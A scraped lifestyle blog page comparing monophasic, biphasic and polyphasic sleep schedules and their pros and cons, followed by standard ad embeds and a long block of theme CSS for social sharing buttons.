            <!-- content --><p><span style="font-weight: 400;">Your sleep schedule is a vital aspect of your overall health. If you don&#8217;t get enough sleep, you&#8217;re risking your health in a variety of ways.</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="5473845072"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-weight: 400;">Not only does the amount of sleep matter, but the </span><i><span style="font-weight: 400;">quality </span></i><span style="font-weight: 400;">of sleep is important as well. But how can you measure your quality of sleep? Getting great sleep will </span><span style="font-weight: 400;">transform your day</span><span style="font-weight: 400;">, so it&#8217;s about time you learned about different types of sleep and what&#8217;s best. </span></p>
<h4><b>What happens when you don&#8217;t sleep properly?</b></h4>
<p><span style="font-weight: 400;">Your body needs about 7-9 hours of sleep, depending on your age and health needs, to run properly. If you don&#8217;t get this amount, you aren&#8217;t letting your body soak in all the benefits of sleep.</span></p>
<p><span style="font-weight: 400;">Sleep affects nearly every single tissue in your body. It regulates hormones, which play a vital role in mood regulation, growth, and every change that your body goes through. If you don’t sleep enough, you’re risking the equilibrium that your body tries so hard to sustain.</span></p>
<p><span style="font-weight: 400;">Not only will you feel worse mentally, physically, and emotionally, but you could eventually develop a variety of disorders or diseases. </span></p>
<p><span style="font-weight: 400;">Because sleep replenishes all of your organs and bodily systems, not getting enough sleep can severely affect those things. This is why it’s so important for your health to keep up a proper sleep schedule. But what sleep schedule is best for you?</span></p>
<h4><b>Monophasic Sleep</b></h4>
<p><span style="font-weight: 400;">Monophasic sleep is the typical sleep schedule of sleeping anywhere from 7-9 hours a night. The amount of sleep typically depends on your age and health needs, but the point is that it’s one continuous phase of sleep.</span></p>
<p><span style="font-weight: 400;">There are loads of benefits to this form of sleep because of its ability to flow in and out of sleep cycles. The downside is that you might hit a wall in the middle of the day because your scheduled sleeping times are so far apart. </span></p>
<h4><b>Biphasic/Polyphasic Sleep</b></h4>
<p><span style="font-weight: 400;">Biphasic sleep is when you sleep twice a day. Typically this looks like taking a longer nap in the middle of the day and a reduced sleeping time at night.</span></p>
<p><span style="font-weight: 400;">Polyphasic sleep is where you sleep for more than two periods per day. This is an uncommon form of sleep, but it does the trick when you need it.</span></p>
<p><span style="font-weight: 400;">Polyphasic sleep could look a few different ways. The most common form of polyphasic sleep is taking multiple quick naps throughout the day with significantly less sleep at night. The key is getting those 20-minute naps in a few times a day.</span></p>
<p><strong><i>Pros</i></strong></p>
<p><span style="font-weight: 400;">There are tons of benefits to polyphasic and biphasic sleep. Many people claim that these forms of sleep help them with their cognition more than monophasic sleep does. It increases productivity, increases memory, and allows you to learn more.</span></p>
<p><strong><i>Cons </i></strong></p>
<p><span style="font-weight: 400;">Polyphasic and biphasic sleep don’t give you all the benefits that you could get with a full-night sleep. If you sleep this way consistently, you aren’t getting through all of your sleep cycles properly. </span></p>
<p><span style="font-weight: 400;">Sleeping in divided segments can lead to great benefits if done correctly, but the issue comes when you consistently wake up in a sleep cycle. If you need an alarm to wake up from your naps, it can be increasingly difficult to complete those sleep cycles. </span></p>
<p><span style="font-weight: 400;">You can have a slower reaction time, lower immunity, mental health issues, and other forms of sleep deprivation issues. This sleep might </span><span style="font-weight: 400;">transform your day</span><span style="font-weight: 400;">, but maybe not in all the ways you would want it to.</span></p>
<h4><b>So what’s best?</b></h4>
<p><span style="font-weight: 400;">The best sleep schedule is the one where you get not the best quantity of sleep, but the best quality. It turns out, you need a certain amount of sleep for it to be a good quality of sleep!</span></p>
<p><span style="font-weight: 400;">Prioritizing monophasic sleep will </span><span style="font-weight: 400;">transform your day</span><span style="font-weight: 400;"> in so many great ways. However, if you aren’t able to get a full night’s sleep at this point in your life, explore biphasic or polyphasic sleep. </span></p>
<p><span style="font-weight: 400;">These kinds of sleep were designed to sustain you through those more demanding seasons of life. Just make sure you find your way back to monophasic sleep as soon as you can to reap all of those benefits!</span></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="1979778038"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
